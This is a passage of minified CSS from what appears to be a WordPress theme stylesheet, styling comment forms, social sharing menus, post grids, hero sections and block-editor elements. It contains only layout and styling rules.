p:not(.form-submit){margin-bottom:14px}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%}ul.plain-style{list-style:square}ul.plain-style a{color:#777}ul.plain-style a:hover{color:#212121}.scroll-to-top{position:fixed;right:-3.7em;bottom:10vh;text-align:center;z-index:8;transition:.3s ease-in-out}.scroll-to-top.btn-active{right:0}.scroll-to-top a{display:block;width:3.7em;height:3.077em;background:#f2f2f2;color:#999;border-radius:.3077em 0 0 .3077em;text-decoration:none}.scroll-to-top a:before{font-size:1.5384em;line-height:2;display:inline-block;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f106"}.scroll-to-top a:hover{background-color:#000;color:#fff}form{position:relative;margin:0 0 1.84615em}#search-bar .search-form{margin:0}.menu-toggle{height:auto}#reply-title small{font-size:1em}#respond form label,#contactform label{display:block;line-height:1.5}#respond form input[type="checkbox"]+label{display:inline-block}#contactform input[type="text"],#respond form textarea,#contactform textarea{width:100%;max-width:360px}.column #contactform input[type="text"],.column #contactform textarea{max-width:100%}#respond form textarea{width:100%;max-width:100%}.required{color:red}input.error,textarea.error{border:1px solid #ff6666!important}.commentform p{margin-bottom:16px}.embed-wrap{position:relative;overflow:hidden;margin-bottom:1.84615em;padding-bottom:56.25%;padding-top:2em;min-width:100%;height:0}.grid-row .embed-wrap{margin-bottom:.9em}.qlm-list .embed-wrap{margin-bottom:0}.embed-wrap iframe,.embed-wrap object,.embed-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-bottom:0}.entry-list .embed-wrap{margin-bottom:0}.owl-item .embed-wrap,.entry-grid .embed-wrap{margin-bottom:16px}.grid-row .entry-content{padding-bottom:1.23em}#lang_sel{width:auto;display:inline-block;text-align:left}#lang_sel ul{z-index:99}#lang_sel ul li{border:none}#lang_sel a.lang_sel_sel{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}img.iclflag{display:inline}.fixed-widget-bar{position:fixed;top:1.84615em;width:auto;max-width:300px;z-index:99999}.fixed-left{left:16px}.fixed-right{right:16px}@media only screen and (max-width:1140px){.fixed-widget-bar{display:none}}.review-wrapper{background:transparent;border:1px solid rgba(0,0,0,.1);padding:8px;margin-bottom:32px}.entry-content .review-title,#content .review-title{font-size:16px;line-height:1.5;margin-bottom:16px;padding:0;background:none;border:none}.review-list li{padding:4px 0;border:none}.review-list li:nth-child(2n){background:transparent}.review-star{margin:0 auto}.review-list .review-star,.user-review-area .review-star,.review-total-circle .review-star,.wp-review-point-type .review-total-circle .review-star,.wp-review-percentage-type .review-total-circle .review-star{top:6px;right:0}.entry-content .review-summary-title,#content .review-summary-title{margin-bottom:0;color:#333}.review-desc,.review-total-wrapper,.user-review-area{padding:8px 0 0}.review-total-wrapper{margin:0;padding:8px 0;width:100%}.review-total-wrapper span.review-total-box{font-size:45px;line-height:48px;padding:12px 0;font-weight:300}.wp-review-point-type .review-result,.wp-review-percentage-type .review-result,.review-total-point .review-result{z-index:unset}.icon-list-vert{margin:0 0 1.84615em;padding:0;list-style:none;line-height:20px}.icon-list-vert li,.widget-area .icon-list-vert li{position:relative;padding:0 0 .9em 2.77em}.icon-list-vert .icon{position:absolute;left:0;font-size:1.125em;line-height:1.33}@media (min-width:769px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.dl-horizontal dd{margin-left:176px}}@media print{#utility-top,.site-header,#main-nav,#sidebar,#secondary,#footer,.breadcrumbs,.ss-sharing-container,.social-button-heading,nav.post-navigation,.related-posts-heading,.author-info,.related-posts,#comments,.single-entry-meta:after,.entry-footer,.scroll-to-top{display:none!important}#primary{width:100%;float:none}}.single-meta{position:relative;margin-bottom:1.5384em;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#999}.single-meta.mobile-only{display:none}@media only screen and (max-width:425px){.single-meta:not(.archive) .meta-grid{display:none}.single-meta.mobile-only{display:block;line-height:1.5;margin-bottom:1.5rem;text-align:center}}.single-meta.archive{font-size:.9em;margin-bottom:0;margin-top:auto}.qlm-list .single-meta.archive{margin-bottom:1.84615em}.single-meta.archive .qlm-sharing-inline li .qlm-more{width:auto;height:auto;line-height:inherit;border-radius:0;background:none}.w-100 .single-meta{margin-bottom:1.84615em}.single-meta a,.posted-on,.updated-on{color:#333;text-decoration:none}.author-label,.published-label,.updated-label{font-size:.6875rem;font-weight:600;letter-spacing:.025em;text-transform:uppercase;color:#aaa}.single-meta>div{vertical-align:middle}.single-meta .meta-grid,.single-meta .entry-meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.single-meta .meta-grid{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.single-meta .social-grid{-webkit-box:0;-moz-box:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.single-meta .entry-meta>li{padding:0 15px}.single-meta .entry-meta>li>span{display:block}.single-meta .entry-meta>li:not(:last-child){border:1px dotted #ccc;border-width:0 1px 0 0}.single-meta .entry-meta .post-author>a{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta>.col-100{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta .author-avatar-40{width:40px;height:40px;min-width:40px;width:3.077em;height:3.077em;z-index:1;border-radius:50%;overflow:hidden}.single-meta .author-avatar-40 img{border-radius:50%;width:100%}.publisher-schema,.hidden{display:none!important}.schema-only{visibility:hidden;font-size:0;line-height:0;text-indent:-9999px}.post-cats,.entry-meta{position:relative;margin:0;padding:0;list-style:none}.single-meta .entry-meta.avatar-enabled{padding:0;line-height:1.5384}.qlm-sharing-inline,.qlm-sharing-list{margin:0 -.3em;padding:0;list-style:none}.qlm-sharing-inline{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.hst-3 .qlm-sharing-inline{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{-webkit-box-pack:unset;-moz-box-pack:unset;-ms-flex-pack:unset;-webkit-justify-content:unset;justify-content:unset}@media only screen and (max-width:425px){.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{display:none}.single-meta .entry-meta{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-meta .entry-meta>li{margin-bottom:15px;border:0!important}.single-meta .meta-grid+.social-grid{margin-top:.25rem;width:100%}.qlm-sharing-inline{justify-content:center}}.qlm-sharing-inline>li{display:inline-block;padding:0 .3077em;line-height:1}.single-meta.archive .qlm-sharing-inline>li.no-popup a{color:#999}.single-meta.archive .qlm-sharing-inline>li.no-popup a:hover{color:#333}.qlm-sharing-inline a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;width:2.4615em;height:2.4615em;text-align:center;border-radius:50%;text-decoration:none;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background:none}.qlm-sharing-inline .qlm-more{color:#999}.single-meta .qlm-sharing-inline a:hover{background:rgba(0,0,0,.05)}.single .entry-header .qlm-sharing-inline a.qlm-more.hide-trigger:not(.is-fixed){display:none}.qlm-sharing-inline a.qlm-more.is-fixed{position:fixed;right:-3.77em;bottom:calc(10vh + 3.38em);width:3.7em;height:3.077em;line-height:2.5;border-radius:.3077em 0 0 .3077em;background:#f2f2f2;transition:.2s ease-in-out;z-index:9}.qlm-sharing-inline a.qlm-more.is-fixed.slide-in{right:0}.qlm-sharing-inline a.qlm-more.is-fixed:hover{background:#000;color:#fff}.sharing-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.7);visibility:hidden;opacity:0;transition:.05s;z-index:-1}.sharing-overlay.is-open{opacity:1;visibility:visible;z-index:110}.qlm-sharing-list{position:relative;font-size:.875rem;width:90%;max-width:400px;max-height:260px;padding:.6em .6em .9em;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:.3077em;z-index:9;overflow-y:scroll;-webkit-overflow-scrolling:touch}.qlm-sharing-list>li{display:inline-block;width:50%;font-size:1.077em;line-height:1.142857}.qlm-sharing-list>li>a{position:relative;font-family:inherit;font-weight:400;display:block;padding:.71428em .923em;border-radius:2px;color:#666;text-decoration:none;background:none}.qlm-sharing-list>li>a:hover{background:rgba(0,0,0,.05)}.qlm-sharing-list>li .fa-brands,.qlm-sharing-list>li .fab,.qlm-sharing-list>li .fa{min-width:1.5em;margin:0 .33em 0 0}.qlm-sharing-list .fa-x-twitter:before,.qlm-sharing-inline li .fa-x-twitter{color:#0f1419}.qlm-sharing-list .fa-facebook-f:before,.qlm-sharing-inline li .fa-facebook-square,.qlm-sharing-inline li .fa-facebook-f{color:#0866ff}.qlm-sharing-list .fa-linkedin-in:before,.qlm-sharing-inline li .fa-linkedin-in{color:#0084bf}.utility-links .qlm-sharing-inline li .fa-linkedin-in,.utility-links .qlm-sharing-inline li .fa-facebook-f{color:unset}.qlm-sharing-list .fa-pinterest:before,.qlm-sharing-inline li .fa-pinterest{color:#bd081c}.qlm-sharing-list .fa-envelope:before,.qlm-sharing-inline li .fa-envelope{color:#222}.qlm-sharing-list .fa-print:before,.qlm-sharing-inline li .fa-print{color:#607d8b}.qlm-sharing-list .fa-vk:before,.qlm-sharing-inline li .fa-vk{color:#507299}.qlm-sharing-list .fa-line:before,.qlm-sharing-inline li .fa-line{color:#00c300}.qlm-sharing-list .fa-reddit-square:before,.qlm-sharing-inline li .fa-reddit-square{color:#f33225}.qlm-sharing-list .fa-digg:before,.qlm-sharing-inline li .fa-digg{color:#000}.qlm-sharing-list .fa-tumblr-square:before,.qlm-sharing-inline li .fa-tumblr-square{color:#36465d}.qlm-sharing-list .fa-stumbleupon-circle:before,.qlm-sharing-inline li .fa-stumbleupon-circle{color:#eb4823}.qlm-sharing-list .fa-yahoo:before,.qlm-sharing-inline li .fa-yahoo{color:#4102b0}.qlm-sharing-list .fa-get-pocket:before,.qlm-sharing-inline li .fa-get-pocket{color:#ee4056}.qlm-sharing-list .fa-skype:before,.qlm-sharing-inline li .fa-skype{color:#00aff0}.qlm-sharing-list .fa-telegram:before,.qlm-sharing-inline li .fa-telegram{color:#33aae2}.qlm-sharing-list .fa-xing:before,.qlm-sharing-inline li .fa-xing{color:#016968}.qlm-sharing-list .fa-renren:before,.qlm-sharing-inline li .fa-renren{color:#0259a0}.qlm-sharing-list .fa-whatsapp:before,.qlm-sharing-inline li .fa-whatsapp{color:#43d854}.utility-links .qlm-sharing-inline li .fab,.hst-2 .qlm-sharing-inline li .fab,.hst-3 .qlm-sharing-inline li .fab{color:inherit}.qlm-sharing-inline .fa-facebook-f:before{content:'\f39e'!important}.qlm-sharing-list>.sharing-modal-handle{width:100%;box-sizing:border-box;padding:.3077em .3077em .3077em .9em;font-weight:700;color:#333;line-height:1.71428}.qlm-sharing-list>.sharing-modal-handle>.close-sharing{position:relative;float:right;display:inline-block;width:1.84615em;height:1.84615em;padding:0;text-align:center}.qlm-sharing-list>.sharing-modal-handle>.close-sharing:hover{background:none}.qlm-sharing-list>li.sharing-modal-handle>a:before,.qlm-sharing-list>li.sharing-modal-handle>a:after{position:absolute;content:"";width:1.23em;height:1px;transform:rotate(-45deg);background:#777;display:block;margin:0;right:.3077em;top:.9em;left:auto}.qlm-sharing-list>li.sharing-modal-handle>a:after{transform:rotate(45deg)}.qlm-sharing-list>li.sharing-modal-handle>a:hover:before,.qlm-sharing-list>li.sharing-modal-handle>a:hover:after{background:#333}.qlm-sharing-list>.share-post-title{width:90%;padding:.3077em .9em;margin-bottom:.9em;font-size:1em;line-height:1.5;box-sizing:border-box}.meta-row{position:relative;font-size:13px;font-size:1em;margin:0 -8px .6em;line-height:1.66666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;color:#999;clear:both}.entry-title+.meta-row{margin-bottom:.6666em}.meta-row.row-1{margin-bottom:.6666em}.meta-col{position:relative;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.col-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.col-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.col-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.text-right{text-align:right}.meta-row{color:#999}.meta-row a{color:inherit}.meta-row .post-views+.post-comment,.meta-row .post-views+.qalam-sharing-container,.meta-row .post-comment+.qalam-sharing-container{margin:0 0 0 8px}.meta-row .post-views:after,.meta-row .post-comment:after{font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;margin:0 0 0 .3em;display:inline-block;color:inherit;text-transform:none;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f075"}.meta-row .post-views:after{content:"\f1fe"}.article-body .post-views{font-size:.9em;color:#aaa}.entry-meta .sep{margin:0 .4em;width:1px;height:.8em;background:#999;display:inline-block}.qalam-sharing-container{position:relative;display:inline-block;text-align:right}.share-trigger{width:1.8em;display:block;cursor:pointer;text-align:center;color:#999}.share-trigger:before,.qalam-sharing li a:before{font-family:"Font Awesome 5 Free";speak:none;font-size:14px;font-size:1.077em;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e907'}.qalam-sharing{position:absolute!important;bottom:0;right:0;margin:0!important;list-style:none!important;background:#fff;padding:4px 0!important;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:120px;text-align:left;box-shadow:0 2px 3px rgba(0,0,0,.3);z-index:105;opacity:0;visibility:visible;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:.3s cubic-bezier(.4,0,.2,1);-moz-transition:.3s cubic-bezier(.4,0,.2,1);-o-transition:.3s cubic-bezier(.4,0,.2,1);-ms-transition:.3s cubic-bezier(.4,0,.2,1);transition:.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.qalam-sharing.card-active{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.qalam-sharing li{position:relative;padding:0!important}.qalam-sharing li a{font-size:12px;line-height:20px;padding:4px 12px 4px 36px;color:#444;display:block;text-align:left}.qalam-sharing li a:hover{color:#333!important;background:#f5f5f5}.tile-content .qalam-sharing li a,.tile-content .qalam-sharing li a:hover{color:#777}.qalam-sharing li a:before{position:absolute;left:12px;top:4px;font-size:16px}.qalam-sharing .qalam-twitter a:before{content:'\e61b';color:#0f1419}.qalam-sharing .qalam-facebook a:before{content:'\f082';color:#0866ff}.qalam-sharing .qalam-whatsapp a:before{content:'\f232';color:#090}.qalam-sharing .qalam-google-plus a:before{content:'\f0d4';color:#dd5044}.qalam-sharing .qalam-linkedin a:before{content:'\f08c';color:#007fb1}.qalam-sharing .qalam-pinterest a:before{content:'\f0d3';color:#c33}.qalam-sharing .qalam-vkontakte a:before{content:'\f189';color:#45688e}.qalam-sharing .qalam-reddit a:before{content:'\f1a2';color:#f33}.qalam-sharing .qalam-email a:before{content:'\f0e0';color:#607d8b}img,video{height:auto;max-width:100%;}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{margin-bottom:1.5em;max-width:100%}.wp-caption,.gallery-caption{color:#aaa;font-size:1em;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.mejs-container{margin-bottom:1.5em}.grid-row .mejs-container{margin-bottom:.9em}.post-img .mejs-container{margin-bottom:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls a.mejs-horizontal-volume-slider:focus,.mejs-controls a.mejs-horizontal-volume-slider:hover{background:transparent;border:0}.grid-row{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9em 1.23em}.grid-row>article{position:relative;margin:0 0 2.15em;padding:0 .9em;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:768px){.grid-row>.col4{flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em)}}.grid-row .post-img{display:unset;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:1.23em}.grid-card .post-img{margin-bottom:0}.grid-row .entry-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.grid-card .entry-content{padding:1.5384em}.grid-row .entry-title{font-size:1.84615em;line-height:1.33;margin-bottom:.3333em}.grid-row .post-excerpt{margin-bottom:.61538em}.card-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;overflow:hidden;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.12);-moz-box-shadow:0 2px 4px rgba(0,0,0,.12);box-shadow:0 2px 4px rgba(0,0,0,.12);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;-webkit-transition-property:box-shadow;-moz-transition-property:box-shadow;transition-property:box-shadow;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.card-wrap:hover{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.3);-moz-box-shadow:0 3px 6px rgba(0,0,0,.3);box-shadow:0 3px 6px rgba(0,0,0,.3)}.col3 .post-excerpt,.archive-full .col4 .post-excerpt{line-height:1.69}.col4 .post-excerpt{line-height:1.6}.hero-section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.hero-section+.qlm-list:before{display:block;content:"";border-top:1px solid rgba(0,0,0,.1);margin:0 .9em 2.4615em}.hero-post{position:relative;margin-bottom:1.84615em}.hero-section .hentry{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;word-break:normal}.hero-section .entry-content{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.hero-post .post-img{margin-bottom:1.23em;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.narrow-single-module .post-img{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.hero-post .embed-wrap{max-width:100%;margin-bottom:.9em}.hero-post .post-excerpt+.meta-row{margin-top:-.75em;margin-bottom:1.5em}.narrow-single-module .mejs-container{margin-bottom:8px}.entry-grid .post-thumb{margin-bottom:.75em}.entry-grid h2{margin-bottom:.1666em;font-weight:700}.entry-grid p{font-size:13px;font-size:1em;line-height:1.846153;margin-bottom:.75em}.post-thumb img{vertical-align:middle}.entry-title a:hover{opacity:.87}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.3333;margin-bottom:1.5em}.narrow-single-module .post-thumb{margin-bottom:.5333em}.qlm-list{margin:0 -.9em 2.5em}.qlm-list .post-img{margin-bottom:0}.post-img img{vertical-align:top}.qlm-list .entry-title,.hero-post .entry-title{line-height:1.33;margin-bottom:.2857em;font-weight:600}.hero-post .entry-title{font-size:2.15em;line-height:1.25}@media only screen and (min-width:1025px){.archive-full .hero-post .entry-title,.archive-full .qlm-list .entry-title{font-size:2.15em;line-height:1.285714}}.qlm-list>article{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;height:100%;margin-bottom:1.84615em}.qlm-list .post-img,.qlm-list .entry-content{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qlm-list .entry-content{position:relative}.qlm-list .entry-content:after,.grid-row .entry-content:after{content:"";border-bottom:1px solid rgba(0,0,0,.1);position:absolute;right:.6em;left:.6em;bottom:0}.grid-card .entry-content:after,.qlm-list .post:last-child .entry-content:after{display:none}.qlm-list .post-img .video-overlay{position:absolute;height:100%;display:block;left:0;right:0;top:0;background:rgba(0,0,0,.4);text-align:center;color:rgba(255,255,255,.7);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.video-thumb>a{display:block;position:relative}.qlm-list .post-excerpt,.hero-post .post-excerpt{margin-bottom:.9em}.hover-overlay{background:transparent}.qlm-list .post-img .video-overlay:before{position:absolute;width:32px;height:32px;top:48%;top:-webkit-calc(50% - 16px);top:-moz-calc(50% - 16px);top:calc(50% - 16px);left:48%;left:-webkit-calc(50% - 16px);left:-moz-calc(50% - 16px);left:calc(50% - 16px);font-family:"Font Awesome 5 Free";content:"\f04b";font-size:1.84615em;line-height:32px;font-weight:900;display:inline;color:inherit;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;transition:color .4s}.narrow-single-module .post-img,.narrow-single-module .embed-wrap{margin-bottom:.9em}.post-img{position:relative;display:block;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.entry-content,.qlm-row .entry-content{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.related-posts .post-img{margin-bottom:.6em}@media only screen and (max-width:425px){.grid-row>.col2,.grid-row>.col3,.grid-row>.col4{-webkit-flex-basis:100%;flex-basis:100%}.hero-section:after{display:none}}@media only screen and (min-width:769px){.qlm-list .post-img,.qlm-list .post-img-wrap{width:33%}.qlm-list .post-img+.entry-content{width:67%}}.text-center{text-align:center}.highlights ul{margin:0;padding:0;list-style:none;font-size:.77em;line-height:1.6;color:#777}@media only screen and (max-width:767px){.highlights ul{margin-bottom:1.84615em}}.highlights ul>li{position:relative;padding:0 0 0 1.23em;margin-bottom:.333em}.highlights:not(.numbered) ul>li:before{position:absolute;left:0;top:.666em;content:"";width:3px;height:3px;background:#999}.highlights .h-label{margin:0 0 .9em 0;font-size:.9em;text-transform:uppercase;letter-spacing:.1em;border-bottom:1px solid #dedede}.highlights.numbered ul{counter-reset:qlm_counter}.highlights.numbered ul li{padding:0 0 0 1.75em;counter-increment:qlm_counter}.highlights.numbered ul li:before{position:absolute;left:0;top:0;color:#aaa;font-style:italic;content:counter(qlm_counter)}@media only screen and (min-width:769px){.highlights{float:left;max-width:40%;margin:.5em 1.6em 1em 0}}.ad-placeholder{color:#999;background:rgba(0,0,0,.03);border:1px dashed rgba(0,0,0,.1);min-height:90px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.qlm-top-0 .elementor-icon-box-title{margin-top:0}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .9em;padding:1.75em 1.75em .25em;background:#fffde7}.qlm-list .sticky .entry-content:after,.grid-row .sticky .entry-content:after{border:0}.article-body .wp-block-button__link{color:#fff;text-decoration:none}.article-body .is-style-outline .wp-block-button__link{border:1px solid;color:inherit}.article-body .wp-block-button__link:hover{color:rgba(255,255,255,.7)}.article-body .is-style-outline .wp-block-button__link:hover{border:1px solid;color:inherit;opacity:.7}.article-body:after{content:"";display:table;clear:both}@media only screen and (max-width:768px){.hero-section{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hero-section .qlm-col{-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.hero-section .w-33{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.hero-section .w-33>.post{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%;box-sizing:border-box}.hero-section .w-33>.post:nth-child(1){padding:0 10px 0 0}.hero-section .w-33>.post:nth-child(2){padding:0 0 0 10px}.qlm-list{margin:0 -.6em 1.23em}.hero-section+.qlm-list:before{margin:0 .6em 1.84615em}.qlm-list .post-img,.qlm-list .entry-content{padding:0 .6em;padding-bottom:.4rem}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .6em}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.5;margin-bottom:.6em}.qlm-list .entry-title{font-size:1.5384em;line-height:1.33;margin-bottom:.6em}.hero-post .entry-title{font-size:1.8461em;line-height:1.33;margin-bottom:.4em}.narrow-single-module>.hentry{margin-bottom:1.23em}.qlm-list .post-img{-webkit-box:.6;-moz-box:.6;-webkit-flex:.6 1 0;-ms-flex:.6 1 0;flex:.6 1 0;margin-bottom:.9em}.qlm-list>article:after{margin:0 12px 1.84615em}}.wp-block-gallery,.wp-block-latest-posts,.wp-block-latest-comments,.wp-block-categories,.wp-block-archives{margin-left:0;margin-right:0;list-style:none}.wp-block-gallery ul,.wp-block-latest-posts ul,.wp-block-latest-comments ul,.wp-block-categories ul,.wp-block-archives ul{list-style:none}.wp-block-latest-posts>li{margin-bottom:.6em}.wp-block-latest-posts__post-date{font-size:.75em;color:#999}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-latest-posts a,.wp-block-latest-archives a{color:inherit;text-decoration:none}.wp-block-media-text+p{margin-top:1.5em}.wp-block-cover-image p,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image .wp-block-subhead,.wp-block-cover p,.wp-block-cover 